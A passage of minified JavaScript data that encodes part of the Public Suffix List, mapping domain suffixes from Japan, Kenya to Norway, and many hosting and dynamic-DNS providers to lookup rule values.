ht3d":a,"岡山":a,"xn--klty5x":a,"島根":a,"xn--kltx9a":a,"広島":a,"xn--kltp7d":a,"徳島":a,"xn--uuwu58a":a,"沖縄":a,"xn--zbx025d":a,"滋賀":a,"xn--ntso0iqx3a":a,"神奈川":a,"xn--elqq16h":a,"福井":a,"xn--4it168d":a,"福岡":a,"xn--klt787d":a,"福島":a,"xn--rny31h":a,"秋田":a,"xn--7t0a264c":a,"群馬":a,"xn--5rtq34k":a,"香川":a,"xn--k7yn95e":a,"高知":a,"xn--tor131o":a,"鳥取":a,"xn--d5qv7z876c":a,"鹿児島":a,"kawasaki":h,"kitakyushu":h,"kobe":h,"nagoya":h,"sapporo":h,"sendai":h,"yokohama":h,"buyshop":e,"fashionstore":e,"handcrafted":e,"kawaiishop":e,"supersale":e,"theshop":e,"0am":e,"0g0":e,"0j0":e,"0t0":e,"mydns":e,"pgw":e,"wjg":e,"usercontent":e,"angry":e,"babyblue":e,"babymilk":e,"backdrop":e,"bambina":e,"bitter":e,"blush":e,"boo":e,"boy":e,"boyfriend":e,"but":e,"candypop":e,"capoo":e,"catfood":e,"cheap":e,"chicappa":e,"chillout":e,"chips":e,"chowder":e,"chu":e,"ciao":e,"cocotte":e,"coolblog":e,"cranky":e,"cutegirl":e,"daa":e,"deca":e,"deci":e,"digick":e,"egoism":e,"fakefur":e,"fem":e,"flier":e,"floppy":e,"fool":e,"frenchkiss":e,"girlfriend":e,"girly":e,"gloomy":e,"gonna":e,"greater":e,"hacca":e,"heavy":e,"her":e,"hiho":e,"hippy":e,"holy":e,"hungry":e,"icurus":e,"itigo":e,"jellybean":e,"kikirara":e,"kill":e,"kilo":e,"kuron":e,"littlestar":e,"lolipopmc":e,"lolitapunk":e,"lomo":e,"lovepop":e,"lovesick":e,"main":e,"mods":e,"mond":e,"mongolian":e,"moo":e,"namaste":e,"nikita":e,"nobushi":e,"noor":e,"oops":e,"parallel":e,"parasite":e,"pecori":e,"peewee":e,"penne":e,"pepper":e,"perma":e,"pigboat":e,"pinoko":e,"punyu":e,"pupu":e,"pussycat":e,"pya":e,"raindrop":e,"readymade":e,"sadist":e,"schoolbus":e,"secret":e,"staba":e,"stripper":e,"sub":e,"sunnyday":e,"thick":e,"tonkotsu":e,"under":e,"upper":e,"velvet":e,"verse":e,"versus":e,"vivian":e,"watson":e,"weblike":e,"whitesnow":e,"zombie":e,"blogspot":e,"hateblo":e,"hatenablog":e,"hatenadiary":e,"2-d":e,"bona":e,"crap":e,"daynight":e,"eek":e,"flop":e,"halfmoon":e,"jeez":e,"matrix":e,"mimoza":e,"netgamers":e,"nyanta":e,"o0o0":e,"rdy":e,"rgr":e,"rulez":e,"sakurastorage":[0,{"isk01":$,"isk02":$}],"saloon":e,"sblo":e,"skr":e,"tank":e,"uh-oh":e,"undo":e,"webaccel":[0,{"rs":e,"user":e}],"websozai":e,"xii":e}],"ke":[1,{"ac":a,"co":r,"go":a,"info":a,"me":a,"mobi":a,"ne":a,"or":a,"sc":a}],"kg":[1,{"org":a,"net":a,"com":a,"edu":a,"gov":a,"mil":a,"us":e}],"kh":h,"ki":Z,"km":[1,{"org":a,"nom":a,"gov":a,"prd":a,"tm":a,"edu":a,"mil":a,"ass":a,"com":a,"coop":a,"asso":a,"presse":a,"medecin":a,"notaires":a,"pharmaciens":a,"veterinaire":a,"gouv":a}],"kn":[1,{"net":a,"org":a,"edu":a,"gov":a}],"kp":[1,{"com":a,"edu":a,"gov":a,"org":a,"rep":a,"tra":a}],"kr":[1,{"ac":a,"co":a,"es":a,"go":a,"hs":a,"kg":a,"mil":a,"ms":a,"ne":a,"or":a,"pe":a,"re":a,"sc":a,"busan":a,"chungbuk":a,"chungnam":a,"daegu":a,"daejeon":a,"gangwon":a,"gwangju":a,"gyeongbuk":a,"gyeonggi":a,"gyeongnam":a,"incheon":a,"jeju":a,"jeonbuk":a,"jeonnam":a,"seoul":a,"ulsan":a,"blogspot":e}],"kw":[1,{"com":a,"edu":a,"emb":a,"gov":a,"ind":a,"net":a,"org":a}],"ky":E,"kz":[1,{"org":a,"edu":a,"net":a,"gov":a,"mil":a,"com":a,"jcloud":e,"kazteleport":[0,{"upaas":e}]}],"la":[1,{"int":a,"net":a,"info":a,"edu":a,"gov":a,"per":a,"com":a,"org":a,"bnr":e,"c":e}],"lb":o,"lc":[1,{"com":a,"net":a,"co":a,"org":a,"edu":a,"gov":a,"oy":e}],"li":[1,{"blogspot":e,"caa":e}],"lk":[1,{"gov":a,"sch":a,"net":a,"int":a,"com":a,"org":a,"edu":a,"ngo":a,"soc":a,"web":a,"ltd":a,"assn":a,"grp":a,"hotel":a,"ac":a}],"lr":o,"ls":[1,{"ac":a,"biz":a,"co":a,"edu":a,"gov":a,"info":a,"net":a,"org":a,"sc":a}],"lt":K,"lu":[1,{"blogspot":e,"123website":e}],"lv":[1,{"com":a,"edu":a,"gov":a,"org":a,"mil":a,"id":a,"net":a,"asn":a,"conf":a}],"ly":[1,{"com":a,"net":a,"gov":a,"plc":a,"edu":a,"sch":a,"med":a,"org":a,"id":a}],"ma":[1,{"co":a,"net":a,"gov":a,"org":a,"ac":a,"press":a}],"mc":[1,{"tm":a,"asso":a}],"md":[1,{"blogspot":e,"ir":e}],"me":[1,{"co":a,"net":a,"org":a,"edu":a,"ac":a,"gov":a,"its":a,"priv":a,"c66":e,"craft":e,"daplie":[2,{"localhost":e}],"edgestack":e,"filegear":e,"filegear-au":e,"filegear-de":e,"filegear-gb":e,"filegear-ie":e,"filegear-jp":e,"filegear-sg":e,"glitch":e,"lohmus":e,"barsy":e,"mcpe":e,"mcdir":e,"soundcast":e,"tcp4":e,"brasilia":e,"ddns":e,"dnsfor":e,"hopto":e,"loginto":e,"noip":e,"webhop":e,"vp4":e,"diskstation":e,"dscloud":e,"i234":e,"myds":e,"synology":e,"transip":_,"wedeploy":e,"yombo":e,"nohost":e}],"mg":[1,{"org":a,"nom":a,"gov":a,"prd":a,"tm":a,"edu":a,"mil":a,"com":a,"co":a}],"mh":a,"mil":a,"mk":[1,{"com":a,"org":a,"net":a,"edu":a,"gov":a,"inf":a,"name":a,"blogspot":e}],"ml":[1,{"com":a,"edu":a,"gouv":a,"gov":a,"net":a,"org":a,"presse":a}],"mm":h,"mn":[1,{"gov":a,"edu":a,"org":a,"nyc":e}],"mo":o,"mobi":[1,{"barsy":e,"dscloud":e}],"mp":[1,{"ju":e}],"mq":a,"mr":K,"ms":[1,{"com":a,"edu":a,"gov":a,"net":a,"org":a,"lab":e,"minisite":e}],"mt":[1,{"com":r,"edu":a,"net":a,"org":a}],"mu":[1,{"com":a,"net":a,"org":a,"gov":a,"ac":a,"co":a,"or":a}],"museum":a,"mv":[1,{"aero":a,"biz":a,"com":a,"coop":a,"edu":a,"gov":a,"info":a,"int":a,"mil":a,"museum":a,"name":a,"net":a,"org":a,"pro":a}],"mw":[1,{"ac":a,"biz":a,"co":a,"com":a,"coop":a,"edu":a,"gov":a,"int":a,"museum":a,"net":a,"org":a}],"mx":[1,{"com":a,"org":a,"gob":a,"edu":a,"net":a,"blogspot":e}],"my":[1,{"biz":a,"com":a,"edu":a,"gov":a,"mil":a,"name":a,"net":a,"org":a,"blogspot":e}],"mz":[1,{"ac":a,"adv":a,"co":a,"edu":a,"gov":a,"mil":a,"net":a,"org":a}],"na":[1,{"info":a,"pro":a,"name":a,"school":a,"or":a,"dr":a,"us":a,"mx":a,"ca":a,"in":a,"cc":a,"tv":a,"ws":a,"mobi":a,"co":a,"com":a,"org":a}],"name":[1,{"her":aa,"his":aa}],"nc":[1,{"asso":a,"nom":a}],"ne":a,"net":[1,{"adobeaemcloud":e,"adobeio-static":e,"adobeioruntime":e,"akadns":e,"akamai":e,"akamai-staging":e,"akamaiedge":e,"akamaiedge-staging":e,"akamaihd":e,"akamaihd-staging":e,"akamaiorigin":e,"akamaiorigin-staging":e,"akamaized":e,"akamaized-staging":e,"edgekey":e,"edgekey-staging":e,"edgesuite":e,"edgesuite-staging":e,"alwaysdata":e,"myamaze":e,"cloudfront":e,"t3l3p0rt":e,"appudo":e,"atlassian-dev":[0,{"prod":ae}],"myfritz":e,"onavstack":e,"shopselect":e,"blackbaudcdn":e,"boomla":e,"bplaced":e,"square7":e,"gb":e,"hu":e,"jp":e,"se":e,"uk":e,"in":e,"clickrising":e,"cloudaccess":e,"cloudflareanycast":ae,"cloudflarecn":ae,"cloudflareglobal":ae,"cloudflare":[2,{"cdn":e}],"cdn77":[0,{"r":e}],"cdn77-ssl":e,"dns-cloud":e,"dns-dynamic":e,"feste-ip":e,"knx-server":e,"static-access":e,"cryptonomic":i,"dattolocal":e,"mydatto":e,"debian":e,"bitbridge":e,"at-band-camp":e,"blogdns":e,"broke-it":e,"buyshouses":e,"dnsalias":e,"dnsdojo":e,"does-it":e,"dontexist":e,"dynalias":e,"dynathome":e,"endofinternet":e,"from-az":e,"from-co":e,"from-la":e,"from-ny":e,"gets-it":e,"ham-radio-op":e,"homeftp":e,"homeip":e,"homelinux":e,"homeunix":e,"in-the-band":e,"is-a-chef":e,"is-a-geek":e,"isa-geek":e,"kicks-ass":e,"office-on-the":e,"podzone":e,"scrapper-site":e,"selfip":e,"sells-it":e,"servebbs":e,"serveftp":e,"thruhere":e,"webhop":e,"definima":e,"casacam":e,"dynu":e,"dynv6":e,"twmail":e,"ru":e,"channelsdvr":[2,{"u":e}],"fastly":[0,{"freetls":e,"map":e,"prod":[0,{"a":e,"global":e}],"ssl":[0,{"a":e,"b":e,"global":e}]}],"fastlylb":[2,{"map":e}],"edgeapp":e,"flynnhosting":e,"keyword-on":e,"live-on":e,"server-on":e,"cdn-edges":e,"localcert":e,"localhostcert":e,"heteml":e,"cloudfunctions":e,"moonscale":e,"in-dsl":e,"in-vpn":e,"ipifony":e,"iobb":e,"cloudjiffy":[2,{"fra1-de":e,"west1-us":e}],"elastx":[0,{"jls-sto1":e,"jls-sto2":e,"jls-sto3":e}],"faststacks":e,"massivegrid":[0,{"paas":[0,{"fr-1":e,"lon-1":e,"lon-2":e,"ny-1":e,"ny-2":e,"sg-1":e}]}],"saveincloud":[0,{"jelastic":e,"nordeste-idc":e}],"scaleforce":V,"tsukaeru":H,"kinghost":e,"uni5":e,"krellian":e,"barsy":e,"memset":e,"azure-api":e,"azure-mobile":e,"azureedge":e,"azurefd":e,"azurestaticapps":[2,{"1":e,"2":e,"3":e,"4":e,"5":e,"6":e,"7":e,"centralus":e,"eastasia":e,"eastus2":e,"westeurope":e,"westus2":e}],"azurewebsites":e,"cloudapp":e,"trafficmanager":e,"windows":[0,{"core":[0,{"blob":e}],"servicebus":e}],"dnsup":e,"hicam":e,"now-dns":e,"ownip":e,"vpndns":e,"bounceme":e,"ddns":e,"eating-organic":e,"mydissent":e,"myeffect":e,"mymediapc":e,"mypsx":e,"mysecuritycamera":e,"nhlfan":e,"no-ip":e,"pgafan":e,"privatizehealthinsurance":e,"redirectme":e,"serveblog":e,"serveminecraft":e,"sytes":e,"cloudycluster":e,"ovh":[0,{"hosting":i,"webpaas":i}],"myradweb":e,"rackmaze":e,"squares":e,"schokokeks":e,"firewall-gateway":e,"seidat":e,"senseering":e,"siteleaf":e,"vps-host":[2,{"jelastic":[0,{"atl":e,"njs":e,"ric":e}]}],"myspreadshop":e,"srcf":[0,{"soc":e,"user":e}],"supabase":e,"dsmynas":e,"familyds":e,"tailscale":[0,{"beta":e}],"ts":[2,{"c":i}],"torproject":[2,{"pages":e}],"reserve-online":e,"community-pro":e,"meinforum":e,"yandexcloud":[2,{"storage":e,"website":e}],"za":e}],"nf":[1,{"com":a,"net":a,"per":a,"rec":a,"web":a,"arts":a,"firm":a,"info":a,"other":a,"store":a}],"ng":[1,{"com":r,"edu":a,"gov":a,"i":a,"mil":a,"mobi":a,"name":a,"net":a,"org":a,"sch":a,"col":e,"firm":e,"gen":e,"ltd":e,"ngo":e}],"ni":[1,{"ac":a,"biz":a,"co":a,"com":a,"edu":a,"gob":a,"in":a,"info":a,"int":a,"mil":a,"net":a,"nom":a,"org":a,"web":a}],"nl":[1,{"co":e,"hosting-cluster":e,"blogspot":e,"gov":e,"khplay":e,"123website":e,"myspreadshop":e,"transurl":i,"cistron":e,"demon":e}],"no":[1,{"fhs":a,"vgs":a,"fylkesbibl":a,"folkebibl":a,"museum":a,"idrett":a,"priv":a,"mil":a,"stat":a,"dep":a,"kommune":a,"herad":a,"aa":ao,"ah":ao,"bu":ao,"fm":ao,"hl":ao,"hm":ao,"jan-mayen":ao,"mr":ao,"nl":ao,"nt":ao,"of":ao,"ol":ao,"oslo":ao,"rl":ao,"sf":ao,"st":ao,"svalbard":ao,"tm":ao,"tr":ao,"va":ao,"vf":ao,"akrehamn":a,"xn--krehamn-dxa":a,"\xe5krehamn":a,"algard":a,"xn--lgrd-poac":a,"\xe5lg\xe5rd":a,"arna":a,"brumunddal":a,"bryne":a,"bronnoysund":a,"xn--brnnysund-m8ac":a,"br\xf8nn\xf8ysund":a,"drobak":a,"xn--drbak-wua":a,"dr\xf8bak":a,"egersund":a,"fetsund":a,"floro":a,"xn--flor-jra":a,"flor\xf8":a,"fredrikstad":a,"hokksund":a,"honefoss":a,"xn--hnefoss-q1a":a,"h\xf8nefoss":a,"jessheim":a,"jorpeland":a,"xn--jrpeland-54a":a,"j\xf8rpeland":a,"kirkenes":a,"kopervik":a,"krokstadelva":a,"langevag":a,"xn--langevg-jxa":a,"langev\xe5g":a,"leirvik":a,"mjondalen":a,"xn--mjndalen-64a":a,"mj\xf8ndalen":a,"mo-i-rana":a,"mosjoen":a,"xn--mosjen-eya":a,"mosj\xf8en":a,"nesoddtangen":a,"orkanger":a,"osoyro":a,"xn--osyro-wua":a,"os\xf8yro":a,"raholt":a,"xn--rholt-mra":a,"r\xe5holt":a,"sandnessjoen":a,"xn--sandnessjen-ogb":a,"sandnessj\xf8en":a,"skedsmokorset":a,"slattum":a,"spjelkavik":a,"stathelle":a,"stavern":a,"stjordalshalsen":a,"xn--stjrdalshalsen-sqb":a,"stj\xf8rdalshalsen":a,"tananger":a,"tranby":a,"vossevangen":a,"afjord":a,"xn--fjord-lra":a,"\xe5fjord":a,"agdenes":a,"al":a,"xn--l-1fa":a,"\xe5l":a,"alesund":a,"xn--lesund-hua":a,"\xe5lesund":a,"alstahaug":a,"alta":a,"xn--lt-liac":a,"\xe1lt\xe1":a,"alaheadju":a,"xn--laheadju-7ya":a,"\xe1laheadju":a,"alvdal":a,"amli":a,"xn--mli-tla":a,"\xe5mli":a,"amot":a,"xn--mot-tla":a,"\xe5mot":a,"andebu":a,"andoy":a,"xn--andy-ira":a,"and\xf8y":a,"andasuolo":a,"ardal":a,"xn--rdal-poa":a,"\xe5rdal":a,"aremark":a,"arendal":a,"xn--s-1fa":a,"\xe5s":a,"aseral":a,"xn--seral-lra":a,"\xe5seral":a,"asker":a,"askim":a,"askvoll":a,"askoy":a,"xn--asky-ira":a,"ask\xf8y":a,"asnes":a,"xn--snes-poa":a,"\xe5snes":a,"audnedaln":a,"aukra":a,"aure":a,"aurland":a,"aurskog-holand":a,"xn--aurskog-hland-jnb":a,"aurskog-h\xf8land":a,"austevoll":a,"austrheim":a,"averoy":a,"xn--avery-yua":a,"aver\xf8y":a,"balestrand":a,"ballangen":a,"balat":a,"xn--blt-elab":a,"b\xe1l\xe1t":a,"balsfjord":a,"bahccavuotna":a,"xn--bhccavuotna-k7a":a,"b\xe1hccavuotna":a,"bamble":a,"bardu":a,"beardu":a,"beiarn":a,"bajddar":a,"xn--bjddar-pta":a,"b\xe1jddar":a,"baidar":a,"xn--bidr-5nac":a,"b\xe1id\xe1r":a,"berg":a,"bergen":a,"berlevag":a,"xn--berlevg-jxa":a,"berlev\xe5g":a,"bearalvahki":a,"xn--bearalvhki-y4a":a,"bearalv\xe1hki":a,"bindal":a,"birkenes":a,"bjarkoy":a,"xn--bjarky-fya":a,"bjark\xf8y":a,"bjerkreim":a,"bjugn":a,"bodo":a,"xn--bod-2na":a,"bod\xf8":a,"badaddja":a,"xn--bdddj-mrabd":a,"b\xe5d\xe5ddj\xe5":a,"budejju":a,"bokn":a,"bremanger":a,"bronnoy":a,"xn--brnny-wuac":a,"br\xf8nn\xf8y":a,"bygland":a,"bykle":a,"barum":a,"xn--brum-voa":a,"b\xe6rum":a,"telemark":[0,{"bo":a,"xn--b-5ga":a,"b\xf8":a}],"nordland":[0,{"bo":a,"xn--b-5ga":a,"b\xf8":a,"heroy":a,"xn--hery-ira":a,"her\xf8y":a}],"bievat":a,"xn--bievt-0qa":a,"biev\xe1t":a,"bomlo":a,"xn--bmlo-gra":a,"b\xf8mlo":a,"batsfjord":a,"xn--btsfjord-9za":a,"b\xe5tsfjord":a,"bahcavuotna":a,"xn--bhcavuotna-s4a":a,"b\xe1hcavuotna":a,"dovre":a,"drammen":a,"drangedal":a,"dyroy":a,"xn--dyry-ira":a,"dyr\xf8y":a,"donna":a,"xn--dnna-gra":a,"d\xf8nna":a,"eid":a,"eidfjord":a,"eidsberg":a,"eidskog":a,"eidsvoll":a,"eigersund":a,"elverum":a,"enebakk":a,"engerdal":a,"etne":a,"etnedal":a,"evenes":a,"evenassi":a,"xn--eveni-0qa01ga":a,"even\xe1šši":a,"evje-og-hornnes":a,"farsund":a,"fauske":a,"fuossko":a,"fuoisku":a,"fedje":a,"fet":a,"finnoy":a,"xn--finny-yua":a,"finn\xf8y":a,"fitjar":a,"fjaler":a,"fjell":a,"flakstad":a,"flatanger":a,"flekkefjord":a,"flesberg":a,"flora":a,"fla":a,"xn--fl-zia":a,"fl\xe5":a,"folldal":a,"forsand":a,"fosnes":a,"frei":a,"frogn":a,"froland":a,"frosta":a,"frana":a,"xn--frna-woa":a,"fr\xe6na":a,"froya":a,"xn--frya-hra":a,"fr\xf8ya":a,"fusa":a,"fyresdal":a,"forde":a,"xn--frde-gra":a,"f\xf8rde":a,"gamvik":a,"gangaviika":a,"xn--ggaviika-8ya47h":a,"g\xe1ŋgaviika":a,"gaular":a,"gausdal":a,"gildeskal":a,"xn--gildeskl-g0a":a,"gildesk\xe5l":a,"giske":a,"gjemnes":a,"gjerdrum":a,"gjerstad":a,"gjesdal":a,"gjovik":a,"xn--gjvik-wua":a,"gj\xf8vik":a,"gloppen":a,"gol":a,"gran":a,"grane":a,"granvin":a,"gratangen":a,"grimstad":a,"grong":a,"kraanghke":a,"xn--kranghke-b0a":a,"kr\xe5anghke":a,"grue":a,"gulen":a,"hadsel":a,"halden":a,"halsa":a,"hamar":a,"hamaroy":a,"habmer":a,"xn--hbmer-xqa":a,"h\xe1bmer":a,"hapmir":a,"xn--hpmir-xqa":a,"h\xe1pmir":a,"hammerfest":a,"hammarfeasta":a,"xn--hmmrfeasta-s4ac":a,"h\xe1mm\xe1rfeasta":a,"haram":a,"hareid":a,"harstad":a,"hasvik":a,"aknoluokta":a,"xn--koluokta-7ya57h":a,"\xe1kŋoluokta":a,"hattfjelldal":a,"aarborte":a,"haugesund":a,"hemne":a,"hemnes":a,"hemsedal":a,"more-og-romsdal":[0,{"heroy":a,"sande":a}],"xn--mre-og-romsdal-qqb":[0,{"xn--hery-ira":a,"sande":a}],"m\xf8re-og-romsdal":[0,{"her\xf8y":a,"sande":a}],"hitra":a,"hjartdal":a,"hjelmeland":a,"hobol":a,"xn--hobl-ira":a,"hob\xf8l":a,"hof":a,"hol":a,"hole":a,"holmestrand":a,"holtalen":a,"xn--holtlen-hxa":a,"holt\xe5len":a,"hornindal":a,"horten":a,"hurdal":a,"hurum":a,"hvaler":a,"hyllestad":a,"hagebostad":a,"xn--hgebostad-g3a":a,"h\xe6gebostad":a,"hoyanger":a,"xn--hyanger-q1a":a,"h\xf8yanger":a,"hoylandet":a,"xn--hylandet-54a":a,"h\xf8ylandet":a,"ha":a,"xn--h-2fa":a,"h\xe5":a,"ibestad":a,"inderoy":a,"xn--indery-fya":a,"inder\xf8y":a,"iveland":a,"jevnaker":a,"jondal":a,"jolster":a,"xn--jlster-bya":a,"j\xf8lster":a,"karasjok":a,"karasjohka":a,"xn--krjohka-hwab49j":a,"k\xe1r\xe1šjohka":a,"karlsoy":a,"galsa":a,"xn--gls-elac":a,"g\xe1ls\xe1":a,"karmoy":a,"xn--karmy-yua":a,"karm\xf8y":a,"kautokeino":a,"guovdageaidnu":a,"klepp":a,"klabu":a,"xn--klbu-woa":a,"kl\xe6bu":a,"kongsberg":a,"kongsvinger":a,"kragero":a,"xn--krager-gya":a,"krager\xf8":a,"kristiansand":a,"kristiansund":a,"krodsherad":a,"xn--krdsherad-m8a":a,"kr\xf8dsherad":a,"kvalsund":a,"rahkkeravju":a,"xn--rhkkervju-01af":a,"r\xe1hkker\xe1vju":a,"kvam":a,"kvinesdal":a,"kvinnherad":a,"kviteseid":a,"kvitsoy":a,"xn--kvitsy-fya":a,"kvits\xf8y":a,"kvafjord":a,"xn--kvfjord-nxa":a,"kv\xe6fjord":a,"giehtavuoatna":a,"kvanangen":a,"xn--kvnangen-k0a":a,"kv\xe6nangen":a,"navuotna":a,"xn--nvuotna-hwa":a,"n\xe1vuotna":a,"kafjord":a,"xn--kfjord-iua":a,"k\xe5fjord":a,"gaivuotna":a,"xn--givuotna-8ya":a,"g\xe1ivuotna":a,"larvik":a,"lavangen":a,"lavagis":a,"loabat":a,"xn--loabt-0qa":a,"loab\xe1t":a,"lebesby":a,"davvesiida":a,"leikanger":a,"leirfjord":a,"leka":a,"leksvik":a,"lenvik":a,"leangaviika":a,"xn--leagaviika-52b":a,"leaŋgaviika":a,"lesja":a,"levanger":a,"lier":a,"lierne":a,"lillehammer":a,"lillesand":a,"lindesnes":a,"lindas":a,"xn--linds-pra":a,"lind\xe5s":a,"lom":a,"loppa":a,"lahppi":a,"xn--lhppi-xqa":a,"l\xe1hppi":a,"lund":a,"lunner":a,"luroy":a,"xn--lury-ira":a,"lur\xf8y":a,"luster":a,"lyngdal":a,"lyngen":a,"ivgu":a,"lardal":a,"lerdal":a,"xn--lrdal-sra":a,"l\xe6rdal":a,"lodingen":a,"xn--ldingen-q1a":a,"l\xf8dingen":a,"lorenskog":a,"xn--lrenskog-54a":a,"l\xf8renskog":a,"loten":a,"xn--lten-gra":a,"l\xf8ten":a,"malvik":a,"masoy":a,"xn--msy-ula0h":a,"m\xe5s\xf8y":a,"muosat":a,"xn--muost-0qa":a,"muos\xe1t":a,"mandal":a,"marker":a,"marnardal":a,"masfjorden":a,"meland":a,"meldal":a,"melhus":a,"meloy":a,"xn--mely-ira":a,"mel\xf8y":a,"meraker":a,"xn--merker-kua":a,"mer\xe5ker":a,"moareke":a,"xn--moreke-jua":a,"mo\xe5reke":a,"midsund":a,"midtre-gauldal":a,"modalen":a,"modum":a,"molde":a,"moskenes":a,"moss":a,"mosvik":a,"malselv":a,"xn--mlselv-iua":a,"m\xe5lselv":a,"malatvuopmi":a,"xn--mlatvuopmi-s4a":a,"m\xe1latvuopmi":a,"namdalseid":a,"aejrie":a,"namsos":a,"namsskogan":a,"naamesjevuemie":a,"xn--nmesjevuemie-tcba":a,"n\xe5\xe5mesjevuemie":a,"laakesvuemie":a,"nannestad":a,"narvik":a,"narviika":a,"naustdal":a,"nedre-eiker":a,"akershus":ai,"buskerud":ai,"nesna":a,"nesodden":a,"nesseby":a,"unjarga":a,"xn--unjrga-rta":a,"unj\xe1rga":a,"nesset":a,"nissedal":a,"nittedal":a,"nord-aurdal":a,"nord-fron":a,"nord-odal":a,"norddal":a,"nordkapp":a,"davvenjarga":a,"xn--davvenjrga-y4a":a,"davvenj\xe1rga":a,"nordre-land":a,"nordreisa":a,"raisa":a,"xn--risa-5na":a,"r\xe1isa":a,"nore-og-uvdal":a,"notodden":a,"naroy":a,"xn--nry-yla5g":a,"n\xe6r\xf8y":a,"notteroy":a,"xn--nttery-byae":a,"n\xf8tter\xf8y":a,"odda":a,"oksnes":a,"xn--ksnes-uua":a,"\xf8ksnes":a,"oppdal":a,"oppegard":a,"xn--oppegrd-ixa":a,"oppeg\xe5rd":a,"orkdal":a,"orland":a,"xn--rland-uua":a,"\xf8rland":a,"orskog":a,"xn--rskog-uua":a,"\xf8rskog":a,"orsta":a,"xn--rsta-fra":a,"\xf8rsta":a,"hedmark":[0,{"os":a,"valer":a,"xn--vler-qoa":a,"v\xe5ler":a}],"hordaland":[0,{"os":a}],"osen":a,"osteroy":a,"xn--ostery-fya":a,"oster\xf8y":a,"ostre-toten":a,"xn--stre-toten-zcb":a,"\xf8stre-toten":a,"overhalla":a,"ovre-eiker":a,"xn--vre-eiker-k8a":a,"\xf8vre-eiker":a,"oyer":a,"xn--yer-zna":a,"\xf8yer":a,"oygarden":a,"xn--ygarden-p1a":a,"\xf8ygarden":a,"oystre-slidre":a,"xn--ystre-slidre-ujb":a,"\xf8ystre-slidre":a,"porsanger":a,"porsangu":a,"xn--porsgu-sta26f":a,"pors\xe1ŋgu":a,"porsgrunn":a,"radoy":a,"xn--rady-ira":a,"rad\xf8y":a,"rakkestad":a,"rana":a,"ruovat":a,"randaberg":a,"rauma":a,"rendalen":a,"rennebu":a,"rennesoy":a,"xn--rennesy-v1a":a,"rennes\xf8y":a,"rindal":a,"ringebu":a,"ringerike":a,"ringsaker":a,"rissa":a,"risor":a,"xn--risr-ira":a,"ris\xf8r":a,"roan":a,"rollag":a,"rygge":a,"ralingen":a,"xn--rlingen-mxa":a,"r\xe6lingen":a,"rodoy":a,"xn--rdy-0nab":a,"r\xf8d\xf8y":a,"romskog":a,"xn--rmskog-bya":a,"r\xf8mskog":a,"roros":a,"xn--rros-gra":a,"r\xf8ros":a,"rost":a,"xn--rst-0na":a,"r\xf8st":a,"royken":a,"xn--ryken-vua":a,"r\xf8yken":a,"royrvik":a,"xn--ryrvik-bya":a,"r\xf8yrvik":a,"rade":a,"xn--rde-ula":a,"r\xe5de":a,"salangen":a,"siellak":a,"saltdal":a,"salat":a,"xn--slt-elab":a,"s\xe1l\xe1t":a,"xn--slat-5na":a,"s\xe1lat":a,"samnanger":a,"vestfold":[0,{"sande":a}],"sandefjord":a,"sandnes":a,"sandoy":a,"xn--sandy-yua":a,"sand\xf8y":a,"sarpsborg":a,"sauda":a,"sauherad":a,"sel":a,"selbu":a,"selje":a,"seljord":a,"sigdal":a,"siljan":a,"sirdal":a,"skaun":a,"skedsmo":a,"ski":a,"skien":a,"skiptvet":a,"skjervoy":a,"xn--skjervy-v1a":a,"skjerv\xf8y":a,"skierva":a,"xn--skierv-uta":a,"skierv\xe1":a,"skjak":a,"xn--skjk-soa":a,"skj\xe5k":a,"skodje":a,"skanland":a,"xn--sknland-fxa":a,"sk\xe5nland":a,"skanit":a,"xn--sknit-yqa":a,"sk\xe1nit":a,"smola":a,"xn--smla-hra":a,"sm\xf8la":a,"snillfjord":a,"snasa":a,"xn--snsa-roa":a,"sn\xe5sa":a,"snoasa":a,"snaase":a,"xn--snase-nra":a,"sn\xe5ase":a,"sogndal":a,"sokndal":a,"sola":a,"solund":a,"songdalen":a,"sortland":a,"spydeberg":a,"stange":a,"stavanger":a,"steigen":a,"steinkjer":a,"stjordal":a,"xn--stjrdal-s1a":a,"stj\xf8rdal":a,"stokke":a,"stor-elvdal":a,"stord":a,"stordal":a,"storfjord":a,"omasvuotna":a,"strand":a,"stranda":a,"stryn":a,"sula":a,"suldal":a,"sund":a,"sunndal":a,"surnadal":a,"sveio":a,"svelvik":a,"sykkylven":a,"sogne":a,"xn--sgne-gra":a,"s\xf8gne":a,"somna":a,"xn--smna-gra":a,"s\xf8mna":a,"sondre-land":a,"xn--sndre-land-0cb":a,"s\xf8ndre-land":a,"sor-aurdal":a,"xn--sr-aurdal-l8a":a,"s\xf8r-aurdal":a,"sor-fron":a,"xn--sr-fron-q1a":a,"s\xf8r-fron":a,"sor-odal":a,"xn--sr-odal-q1a":a,"s\xf8r-odal":a,"sor-varanger":a,"xn--sr-varanger-ggb":a,"s\xf8r-varanger":a,"matta-varjjat":a,"xn--mtta-vrjjat-k7af":a,"m\xe1tta-v\xe1rjjat":a,"sorfold":a,"xn--srfold-bya":a,"s\xf8rfold":a,"sorreisa":a,"xn--srreisa-q1a":a,"s\xf8rreisa":a,"sorum":a,"xn--srum-gra":a,"s\xf8rum":a,"tana":a,"deatnu":a,"time":a,"tingvoll":a,"tinn":a,"tjeldsund":a,"dielddanuorri":a,"tjome":a,"xn--tjme-hra":a,"tj\xf8me":a,"tokke":a,"tolga":a,"torsken":a,"tranoy":a,"xn--trany-yua":a,"tran\xf8y":a,"tromso":a,"xn--troms-zua":a,"troms\xf8":a,"tromsa":a,"romsa":a,"trondheim":a,"troandin":a,"trysil":a,"trana":a,"xn--trna-woa":a,"tr\xe6na":a,"trogstad":a,"xn--trgstad-r1a":a,"tr\xf8gstad":a,"tvedestrand":a,"tydal":a,"tynset":a,"tysfjord":a,"divtasvuodna":a,"divttasvuotna":a,"tysnes":a,"tysvar":a,"xn--tysvr-vra":a,"tysv\xe6r":a,"tonsberg":a,"xn--tnsberg-q1a":a,"t\xf8nsberg":a,"ullensaker":a,"ullensvang":a,"ulvik":a,"utsira":a,"vadso":a,"xn--vads-jra":a,"vads\xf8":a,"cahcesuolo":a,"xn--hcesuolo-7ya35b":a,"č\xe1hcesuolo":a,"vaksdal":a,"valle":a,"vang":a,"vanylven":a,"vardo":a,"xn--vard-jra":a,"vard\xf8":a,"varggat":a,"xn--vrggt-xqad":a,"v\xe1rgg\xe1t":a,"vefsn":a,"vaapste":a,"vega":a,"vegarshei":a,"xn--vegrshei-c0a":a,"veg\xe5rshei":a,"vennesla":a,"verdal":a,"verran":a,"vestby":a,"vestnes":a,"vestre-slidre":a,"vestre-toten":a,"vestvagoy":a,"xn--vestvgy-ixa6o":a,"vestv\xe5g\xf8y":a,"vevelstad":a,"